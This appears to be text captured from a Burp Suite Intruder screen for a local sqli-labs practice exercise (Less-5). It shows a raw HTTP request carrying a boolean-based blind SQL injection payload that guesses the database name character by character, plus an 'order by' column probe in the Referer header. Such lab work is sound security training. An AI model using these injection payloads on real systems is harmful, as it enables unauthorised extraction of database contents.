 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /sqli-labs/Less-5/?id=1%27%20and%20left((select%20database()),1)=%27s%27%20--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20order%20by%204%20--+
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13
14